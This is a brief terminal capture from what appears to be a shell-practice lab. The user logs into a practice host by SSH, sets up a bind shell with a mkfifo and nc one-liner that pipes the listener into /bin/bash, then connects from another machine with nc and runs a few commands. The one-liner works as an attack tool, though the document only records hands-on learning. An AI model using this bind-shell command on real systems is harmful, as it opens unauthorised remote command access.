 root@ip-10-10-160-170:/# ssh shell@10.10.8.56
The authenticity of host '10.10.8.56 (10.10.8.56)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.8.56' (ECDSA) to the list of known hosts.
shell@10.10.8.56's password:
Shell Practice
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 1023 < /tmp/f | /bin/bash
>/tmp/f 2>&1; rm /tmp/f
Can't grab 0.0.0.0:1023 with bind : Permission denied
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/bash
>/tmp/f 2>&1; rm /tmp/f
listening on [any] 8080 ...
connect to [10.10.8.56] from (UNKNOWN) [10.10.160.170] 43464
root@ip-10-10-160-170: ~
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# nc 10.10.8.56 8080
ls
whoami
shell
cd ..